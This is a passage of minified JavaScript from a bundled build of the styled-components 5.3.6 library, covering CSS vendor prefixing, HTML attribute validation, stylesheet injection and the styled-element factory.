",C[f],S).trim()}return g}function n(b,g,S){var C=g.charCodeAt(0);switch(33>C&&(C=(g=g.trim()).charCodeAt(0)),C){case 38:return g.replace(G,"$1"+b.trim());case 58:return b.trim()+g.replace(G,"$1"+b.trim());default:if(0<1*S&&0<g.indexOf("\f"))return g.replace(G,(b.charCodeAt(0)===58?"":"$1")+b.trim())}return b+g}function o(b,g,S,C){var i=b+";",z=2*g+3*S+4*C;if(z===944){b=i.indexOf(":",9)+1;var f=i.substring(b,i.length-1).trim();return f=i.substring(0,b).trim()+f+";",fe===1||fe===2&&u(f,1)?"-webkit-"+f+f:f}if(fe===0||fe===2&&!u(i,1))return i;switch(z){case 1015:return i.charCodeAt(10)===97?"-webkit-"+i+i:i;case 951:return i.charCodeAt(3)===116?"-webkit-"+i+i:i;case 963:return i.charCodeAt(5)===110?"-webkit-"+i+i:i;case 1009:if(i.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(i.charCodeAt(8)===45)return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(De,"$1-webkit-$2")+i;break;case 932:if(i.charCodeAt(4)===45)switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(i.charCodeAt(8)!==99)break;return f=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+f+"-webkit-"+i+"-ms-flex-pack"+f+i;case 1005:return $.test(i)?i.replace(Y,":-webkit-")+i.replace(Y,":-moz-")+i:i;case 1e3:switch(f=i.substring(13).trim(),g=f.indexOf("-")+1,f.charCodeAt(0)+f.charCodeAt(g)){case 226:f=i.replace(V,"tb");break;case 232:f=i.replace(V,"tb-rl");break;case 220:f=i.replace(V,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+f+i;case 1017:if(i.indexOf("sticky",9)===-1)break;case 975:switch(g=(i=b).length-10,f=(i.charCodeAt(g)===33?i.substring(0,g):i).substring(b.indexOf(":",7)+1).trim(),z=f.charCodeAt(0)+(f.charCodeAt(7)|0)){case 203:if(111>f.charCodeAt(8))break;case 115:i=i.replace(f,"-webkit-"+f)+";"+i;break;case 207:case 102:i=i.replace(f,"-webkit-"+(102<z?"inline-":"")+"box")+";"+i.replace(f,"-webkit-"+f)+";"+i.replace(f,"-ms-"+f+"box")+";"+i}return i+";";case 938:if(i.charCodeAt(5)===45)switch(i.charCodeAt(6)){case 105:return f=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+f+"-ms-flex-"+f+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(ge,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(ge,"")+i}break;case 973:case 989:if(i.charCodeAt(3)!==45||i.charCodeAt(4)===122)break;case 931:case 953:if(Re.test(b)===!0)return(f=b.substring(b.indexOf(":")+1)).charCodeAt(0)===115?o(b.replace("stretch","fill-available"),g,S,C).replace(":fill-available",":stretch"):i.replace(f,"-webkit-"+f)+i.replace(f,"-moz-"+f.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(i.charCodeAt(5)===102?"-ms-"+i:"")+i,S+C===211&&i.charCodeAt(13)===105&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(N,"$1-webkit-$2")+i}return i}function u(b,g){var S=b.indexOf(g===1?":":"{"),C=b.substring(0,g!==3?S:10);return S=b.substring(S+1,b.length-1),He(g!==2?C:C.replace(_e,"$1"),S,g)}function l(b,g){var S=o(g,g.charCodeAt(0),g.charCodeAt(1),g.charCodeAt(2));return S!==g+";"?S.replace(Me," or ($1)").substring(4):"("+g+")"}function v(b,g,S,C,i,z,f,U,M,F){for(var k=0,te=g,de;k<ye;++k)switch(de=Ae[k].call(O,b,te,S,C,i,z,f,U,M,F)){case void 0:case!1:case!0:case null:break;default:te=de}if(te!==g)return te}function E(b){switch(b){case void 0:case null:ye=Ae.length=0;break;default:if(typeof b=="function")Ae[ye++]=b;else if(typeof b=="object")for(var g=0,S=b.length;g<S;++g)E(b[g]);else Fe=!!b|0}return E}function w(b){return b=b.prefix,b!==void 0&&(He=null,b?typeof b!="function"?fe=1:(fe=2,He=b):fe=0),w}function O(b,g){var S=b;if(33>S.charCodeAt(0)&&(S=S.trim()),Ye=S,S=[Ye],0<ye){var C=v(-1,g,S,S,we,me,0,0,0,0);C!==void 0&&typeof C=="string"&&(g=C)}var i=a(Ge,S,g,0,0);return 0<ye&&(C=v(-2,i,S,S,we,me,i.length,0,0,0),C!==void 0&&(i=C)),Ye="",Ee=0,me=we=1,i}var R=/^\0+/g,L=/[\0\r\f]/g,Y=/: */g,$=/zoo|gra/,N=/([,: ])(transform)/g,P=/,\r+?/g,G=/([\t\r\n ])*\f?&/g,T=/@(k\w+)\s*(\S*)\s*/,K=/::(place)/g,B=/:(read-only)/g,V=/[svh]\w+-[tblr]{2}/,Ie=/\(\s*(.*)\s*\)/g,Me=/([\s\S]*?);/g,ge=/-self|flex-/g,_e=/[^]*?(:[rp][el]a[\w-]+)[^]*/,Re=/stretch|:\s*\w+\-(?:conte|avail)/,De=/([^-])(image-set\()/,me=1,we=1,Ee=0,fe=1,Ge=[],Ae=[],ye=0,He=null,Fe=0,Ye="";return O.use=E,O.set=w,e!==void 0&&w(e),O}var q=Q,ie={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},he=ie;function J(e){var a=Object.create(null);return function(t){return a[t]===void 0&&(a[t]=e(t)),a[t]}}var ee=J,oe=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Pe=ee(function(e){return oe.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ce=Pe,ve=p(85763),ue=p.n(ve);function _(){return(_=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(this,arguments)}var m=function(e,a){for(var t=[e[0]],n=0,o=a.length;n<o;n+=1)t.push(a[n],e[n+1]);return t},pe=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!(0,W.typeOf)(e)},H=Object.freeze([]),le=Object.freeze({});function h(e){return typeof e=="function"}function Se(e){return e.displayName||e.name||"Component"}function xe(e){return e&&typeof e.styledComponentId=="string"}var Oe=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Ot="5.3.6",Je=typeof window<"u"&&"HTMLElement"in window,_t=!!(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""&&process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY),Et={},ir={};function or(){for(var e=arguments.length<=0?void 0:arguments[0],a=[],t=1,n=arguments.length;t<n;t+=1)a.push(t<0||arguments.length<=t?void 0:arguments[t]);return a.forEach(function(o){e=e.replace(/%[a-z]/,o)}),e}function be(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(t.length>0?" Args: "+t.join(", "):""))}var It=function(){function e(t){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=t}var a=e.prototype;return a.indexOfGroup=function(t){for(var n=0,o=0;o<t;o++)n+=this.groupSizes[o];return n},a.insertRules=function(t,n){if(t>=this.groupSizes.length){for(var o=this.groupSizes,u=o.length,l=u;t>=l;)(l<<=1)<0&&be(16,""+t);this.groupSizes=new Uint32Array(l),this.groupSizes.set(o),this.length=l;for(var v=u;v<l;v++)this.groupSizes[v]=0}for(var E=this.indexOfGroup(t+1),w=0,O=n.length;w<O;w++)this.tag.insertRule(E,n[w])&&(this.groupSizes[t]++,E++)},a.clearGroup=function(t){if(t<this.length){var n=this.groupSizes[t],o=this.indexOfGroup(t),u=o+n;this.groupSizes[t]=0;for(var l=o;l<u;l++)this.tag.deleteRule(o)}},a.getGroup=function(t){var n="";if(t>=this.length||this.groupSizes[t]===0)return n;for(var o=this.groupSizes[t],u=this.indexOfGroup(t),l=u+o,v=u;v<l;v++)n+=this.tag.getRule(v)+`/*!sc*/
`;return n},e}(),Ue=new Map,Ve=new Map,Le=1,Xe=function(e){if(Ue.has(e))return Ue.get(e);for(;Ve.has(Le);)Le++;var a=Le++;return Ue.set(e,a),Ve.set(a,e),a},Rt=function(e){return Ve.get(e)},$t=function(e,a){a>=Le&&(Le=a+1),Ue.set(e,a),Ve.set(a,e)},Tt="style["+Oe+'][data-styled-version="5.3.6"]',jt=new RegExp("^"+Oe+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Nt=function(e,a,t){for(var n,o=t.split(","),u=0,l=o.length;u<l;u++)(n=o[u])&&e.registerName(a,n)},zt=function(e,a){for(var t=(a.textContent||"").split(`/*!sc*/
`),n=[],o=0,u=t.length;o<u;o++){var l=t[o].trim();if(l){var v=l.match(jt);if(v){var E=0|parseInt(v[1],10),w=v[2];E!==0&&($t(w,E),Nt(e,w,v[3]),e.getTag().insertRules(E,n)),n.length=0}else n.push(l)}}},qe=function(){return p.nc},ht=function(e){var a=document.head,t=e||a,n=document.createElement("style"),o=function(v){for(var E=v.childNodes,w=E.length;w>=0;w--){var O=E[w];if(O&&O.nodeType===1&&O.hasAttribute(Oe))return O}}(t),u=o!==void 0?o.nextSibling:null;n.setAttribute(Oe,"active"),n.setAttribute("data-styled-version","5.3.6");var l=qe();return l&&n.setAttribute("nonce",l),t.insertBefore(n,u),n},Mt=function(){function e(t){var n=this.element=ht(t);n.appendChild(document.createTextNode("")),this.sheet=function(o){if(o.sheet)return o.sheet;for(var u=document.styleSheets,l=0,v=u.length;l<v;l++){var E=u[l];if(E.ownerNode===o)return E}be(17)}(n),this.length=0}var a=e.prototype;return a.insertRule=function(t,n){try{return this.sheet.insertRule(n,t),this.length++,!0}catch{return!1}},a.deleteRule=function(t){this.sheet.deleteRule(t),this.length--},a.getRule=function(t){var n=this.sheet.cssRules[t];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),Dt=function(){function e(t){var n=this.element=ht(t);this.nodes=n.childNodes,this.length=0}var a=e.prototype;return a.insertRule=function(t,n){if(t<=this.length&&t>=0){var o=document.createTextNode(n),u=this.nodes[t];return this.element.insertBefore(o,u||null),this.length++,!0}return!1},a.deleteRule=function(t){this.element.removeChild(this.nodes[t]),this.length--},a.getRule=function(t){return t<this.length?this.nodes[t].textContent:""},e}(),Ft=function(){function e(t){this.rules=[],this.length=0}var a=e.prototype;return a.insertRule=function(t,n){return t<=this.length&&(this.rules.splice(t,0,n),this.length++,!0)},a.deleteRule=function(t){this.rules.splice(t,1),this.length--},a.getRule=function(t){return t<this.length?this.rules[t]:""},e}(),pt=Je,Lt={isServer:!Je,useCSSOMInjection:!_t},Ne=function(){function e(t,n,o){t===void 0&&(t=le),n===void 0&&(n={}),this.options=_({},Lt,{},t),this.gs=n,this.names=new Map(o),this.server=!!t.isServer,!this.server&&Je&&pt&&(pt=!1,function(u){for(var l=document.querySelectorAll(Tt),v=0,E=l.length;v<E;v++){var w=l[v];w&&w.getAttribute(Oe)!=="active"&&(zt(u,w),w.parentNode&&w.parentNode.removeChild(w))}}(this))}e.registerId=function(t){return Xe(t)};var a=e.prototype;return a.reconstructWithOptions=function(t,n){return n===void 0&&(n=!0),new e(_({},this.options,{},t),this.gs,n&&this.names||void 0)},a.allocateGSInstance=function(t){return this.gs[t]=(this.gs[t]||0)+1},a.getTag=function(){return this.tag||(this.tag=(o=(n=this.options).isServer,u=n.useCSSOMInjection,l=n.target,t=o?new Ft(l):u?new Mt(l):new Dt(l),new It(t)));var t,n,o,u,l},a.hasNameForId=function(t,n){return this.names.has(t)&&this.names.get(t).has(n)},a.registerName=function(t,n){if(Xe(t),this.names.has(t))this.names.get(t).add(n);else{var o=new Set;o.add(n),this.names.set(t,o)}},a.insertRules=function(t,n,o){this.registerName(t,n),this.getTag().insertRules(Xe(t),o)},a.clearNames=function(t){this.names.has(t)&&this.names.get(t).clear()},a.clearRules=function(t){this.getTag().clearGroup(Xe(t)),this.clearNames(t)},a.clearTag=function(){this.tag=void 0},a.toString=function(){return function(t){for(var n=t.getTag(),o=n.length,u="",l=0;l<o;l++){var v=Rt(l);if(v!==void 0){var E=t.names.get(v),w=n.getGroup(l);if(E&&w&&E.size){var O=Oe+".g"+l+'[id="'+v+'"]',R="";E!==void 0&&E.forEach(function(L){L.length>0&&(R+=L+",")}),u+=""+w+O+'{content:"'+R+`"}/*!sc*/
`}}}return u}(this)},e}(),Gt=/(a)(d)/gi,mt=function(e){return String.fromCharCode(e+(e>25?39:97))};function et(e){var a,t="";for(a=Math.abs(e);a>52;a=a/52|0)t=mt(a%52)+t;return(mt(a%52)+t).replace(Gt,"$1-$2")}var ze=function(e,a){for(var t=a.length;t;)e=33*e^a.charCodeAt(--t);return e},gt=function(e){return ze(5381,e)};function yt(e){for(var a=0;a<e.length;a+=1){var t=e[a];if(h(t)&&!xe(t))return!1}return!0}var Ht=gt("5.3.6"),Yt=function(){function e(a,t,n){this.rules=a,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&yt(a),this.componentId=t,this.baseHash=ze(Ht,t),this.baseStyle=n,Ne.registerId(t)}return e.prototype.generateAndInjectStyles=function(a,t,n){var o=this.componentId,u=[];if(this.baseStyle&&u.push(this.baseStyle.generateAndInjectStyles(a,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(o,this.staticRulesId))u.push(this.staticRulesId);else{var l=Te(this.rules,a,t,n).join(""),v=et(ze(this.baseHash,l)>>>0);if(!t.hasNameForId(o,v)){var E=n(l,"."+v,void 0,o);t.insertRules(o,v,E)}u.push(v),this.staticRulesId=v}else{for(var w=this.rules.length,O=ze(this.baseHash,n.hash),R="",L=0;L<w;L++){var Y=this.rules[L];if(typeof Y=="string")R+=Y;else if(Y){var $=Te(Y,a,t,n),N=Array.isArray($)?$.join(""):$;O=ze(O,N+L),R+=N}}if(R){var P=et(O>>>0);if(!t.hasNameForId(o,P)){var G=n(R,"."+P,void 0,o);t.insertRules(o,P,G)}u.push(P)}}return u.join(" ")},e}(),Bt=/^\s*\/\/.*$/gm,Wt=[":","[",".","#"];function vt(e){var a,t,n,o,u=e===void 0?le:e,l=u.options,v=l===void 0?le:l,E=u.plugins,w=E===void 0?H:E,O=new q(v),R=[],L=function(N){function P(G){if(G)try{N(G+"}")}catch{}}return function(G,T,K,B,V,Ie,Me,ge,_e,Re){switch(G){case 1:if(_e===0&&T.charCodeAt(0)===64)return N(T+";"),"";break;case 2:if(ge===0)return T+"/*|*/";break;case 3:switch(ge){case 102:case 112:return N(K[0]+T),"";default:return T+(Re===0?"/*|*/":"")}case-2:T.split("/*|*/}").forEach(P)}}}(function(N){R.push(N)}),Y=function(N,P,G){return P===0&&Wt.indexOf(G[t.length])!==-1||G.match(o)?N:"."+a};function $(N,P,G,T){T===void 0&&(T="&");var K=N.replace(Bt,""),B=P&&G?G+" "+P+" { "+K+" }":K;return a=T,t=P,n=new RegExp("\\"+t+"\\b","g"),o=new RegExp("(\\"+t+"\\b){2,}"),O(G||!P?"":P,B)}return O.use([].concat(w,[function(N,P,G){N===2&&G.length&&G[0].lastIndexOf(t)>0&&(G[0]=G[0].replace(n,Y))},L,function(N){if(N===-2){var P=R;return R=[],P}}])),$.hash=w.length?w.reduce(function(N,P){return P.name||be(15),ze(N,P.name)},5381).toString():"",$}var tt=I.createContext(),sr=tt.Consumer,rt=I.createContext(),St=(rt.Consumer,new Ne),nt=vt();function at(){return(0,I.useContext)(tt)||St}function bt(){return(0,I.useContext)(rt)||nt}function Ut(e){var a=(0,I.useState)(e.stylisPlugins),t=a[0],n=a[1],o=at(),u=(0,I.useMemo)(function(){var v=o;return e.sheet?v=e.sheet:e.target&&(v=v.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(v=v.reconstructWithOptions({useCSSOMInjection:!1})),v},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,I.useMemo)(function(){return vt({options:{prefix:!e.disableVendorPrefixes},plugins:t})},[e.disableVendorPrefixes,t]);return(0,I.useEffect)(function(){Z()(t,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),I.createElement(tt.Provider,{value:u},I.createElement(rt.Provider,{value:l},e.children))}var wt=function(){function e(a,t){var n=this;this.inject=function(o,u){u===void 0&&(u=nt);var l=n.name+u.hash;o.hasNameForId(n.id,l)||o.insertRules(n.id,l,u(n.rules,l,"@keyframes"))},this.toString=function(){return be(12,String(n.name))},this.name=a,this.id="sc-keyframes-"+a,this.rules=t}return e.prototype.getName=function(a){return a===void 0&&(a=nt),this.name+a.hash},e}(),Vt=/([A-Z])/,Xt=/([A-Z])/g,Zt=/^ms-/,Kt=function(e){return"-"+e.toLowerCase()};function At(e){return Vt.test(e)?e.replace(Xt,Kt).replace(Zt,"-ms-"):e}var Ct=function(e){return e==null||e===!1||e===""};function Te(e,a,t,n){if(Array.isArray(e)){for(var o,u=[],l=0,v=e.length;l<v;l+=1)(o=Te(e[l],a,t,n))!==""&&(Array.isArray(o)?u.push.apply(u,o):u.push(o));return u}if(Ct(e))return"";if(xe(e))return"."+e.styledComponentId;if(h(e)){if(typeof(w=e)!="function"||w.prototype&&w.prototype.isReactComponent||!a)return e;var E=e(a);return Te(E,a,t,n)}var w;return e instanceof wt?t?(e.inject(t,n),e.getName(n)):e:pe(e)?function O(R,L){var Y,$,N=[];for(var P in R)R.hasOwnProperty(P)&&!Ct(R[P])&&(Array.isArray(R[P])&&R[P].isCss||h(R[P])?N.push(At(P)+":",R[P],";"):pe(R[P])?N.push.apply(N,O(R[P],P)):N.push(At(P)+": "+(Y=P,($=R[P])==null||typeof $=="boolean"||$===""?"":typeof $!="number"||$===0||Y in he?String($).trim():$+"px")+";"));return L?[L+" {"].concat(N,["}"]):N}(e):e.toString()}var kt=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function Ze(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];return h(e)||pe(e)?kt(Te(m(H,[e].concat(t)))):t.length===0&&e.length===1&&typeof e[0]=="string"?e:kt(Te(m(e,t)))}var cr=/invalid hook call/i,ur=new Set,lr=function(e,a){if(!1)var t,n,o},it=function(e,a,t){return t===void 0&&(t=le),e.theme!==t.theme&&e.theme||a||t.theme},Qt=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Jt=/(^-|-$)/g;function ot(e){return e.replace(Qt,"-").replace(Jt,"")}var st=function(e){return et(gt(e)>>>0)};function Ke(e){return typeof e=="string"&&!0}var ct=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},qt=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function er(e,a,t){var n=e[t];ct(a)&&ct(n)?Pt(n,a):e[t]=a}function Pt(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];for(var o=0,u=t;o<u.length;o++){var l=u[o];if(ct(l))for(var v in l)qt(v)&&er(e,l[v],v)}return e}var je=I.createContext(),fr=je.Consumer;function tr(e){var a=(0,I.useContext)(je),t=(0,I.useMemo)(function(){return function(n,o){if(!n)return be(14);if(h(n)){var u=n(o);return u}return Array.isArray(n)||typeof n!="object"?be(8):o?_({},o,{},n):n}(e.theme,a)},[e.theme,a]);return e.children?I.createElement(je.Provider,{value:t},e.children):null}var ut={};function xt(e,a,t){var n=xe(e),o=!Ke(e),u=a.attrs,l=u===void 0?H:u,v=a.componentId,E=v===void 0?function(T,K){var B=typeof T!="string"?"sc":ot(T);ut[B]=(ut[B]||0)+1;var V=B+"-"+st("5.3.6"+B+ut[B]);return K?K+"-"+V:V}(a.displayName,a.parentComponentId):v,w=a.displayName,O=w===void 0?function(T){return Ke(T)?"styled."+T:"Styled("+Se(T)+")"}(e):w,R=a.displayName&&a.componentId?ot(a.displayName)+"-"+a.componentId:a.componentId||E,L=n&&e.attrs?Array.prototype.concat(e.attrs,l).filter(Boolean):l,Y=a.shouldForwardProp;n&&e.shouldForwardProp&&(Y=a.shouldForwardProp?function(T,K,B){return e.shouldForwardProp(T,K,B)&&a.shouldForwardProp(T,K,B)}:e.shouldForwardProp);var $,N=new Yt(t,R,n?e.componentStyle:void 0),P=N.isStatic&&l.length===0,G=function(T,K){return function(B,V,Ie,Me){var ge=B.attrs,_e=B.componentStyle,Re=B.defaultProps,De=B.foldedComponentIds,me=B.shouldForwardProp,we=B.styledComponentId,Ee=B.target,fe=function(C,i,z){C===void 0&&(C=le);var f=_({},i,{theme:C}),U={};return z.forEach(function(M){var F,k,te,de=M;for(F in h(de)&&(de=de(f)),de)f[F]=U[F]=F==="className"?(k=U[F],te=de[F],k&&te?k+" "+te:k||te):de[F]}),[f,U]}(it(V,(0,I.useContext)(je),Re)||le,V,ge),Ge=fe[0],Ae=fe[1],ye=function(C,i,z,f){var U=at(),M=bt(),F=i?C.generateAndInjectStyles(le,U,M):C.generateAndInjectStyles(z,U,M);return F}(_e,Me,Ge,void 0),He=Ie,Fe=Ae.$as||V.$as||Ae.as||V.as||Ee,Ye=Ke(Fe),b=Ae!==V?_({},V,{},Ae):V,g={};for(var S in b)S[0]!=="$"&&S!=="as"&&(S==="forwardedAs"?g.as=b[S]:(me?me(S,ce,Fe):!Ye||ce(S))&&(g[S]=b[S]));return V.style&&Ae.style!==V.style&&(g.style=_({},V.style,{},Ae.style)),g.className=Array.prototype.concat(De,we,ye!==we?ye:null,V.className,Ae.className).filter(Boolean).join(" "),g.ref=He,(0,I.createElement)(Fe,g)}($,T,K,P)};return G.displayName=O,($=I.forwardRef(G)).attrs=L,$.componentStyle=N,$.displayName=O,$.shouldForwardProp=Y,$.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):H,$.styledComponentId=R,$.target=n?e.target:e,$.withComponent=function(T){var K=a.componentId,B=function(Ie,Me){if(Ie==null)return{};var ge,_e,Re={},De=Object.keys(Ie);for(_e=0;_e<De.length;_e++)ge=De[_e],Me.indexOf(ge)>=0||(Re[ge]=Ie[ge]);return Re}(a,["componentId"]),V=K&&K+"-"+(Ke(T)?T:ot(Se(T)));return xt(T,_({},B,{attrs:L,componentId:V}),t)},Object.defineProperty($,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(T){this._foldedDefaultProps=n?Pt({},e.defaultProps,T):T}}),$.toString=function(){return"."+$.styledComponentId},o&&ue()($,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),$}var lt=function(e){return function a(t,n,o){if(o===void 0&&(o=le),!(0,W.isValidElementType)(n))return be(1,String(n));var u=function(){return t(n,o,Ze.apply(void 0,arguments))};return u.withConfig=function(l){return a(t,n,_({},o,{},l))},u.attrs=function(l){return a(t,n,_({},o,{attrs:Array.prototype.concat(o.attrs,l).filter(Boolean)}))},u}(xt,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){lt[e]=lt(e)});var rr=function(){function e(t,n){this.rules=t,this.componentId=n,this.isStatic=yt(t),Ne.registerId(this.componentId+1)}var a=e.prototype;return a.createStyles=function(t,n,o,u){var 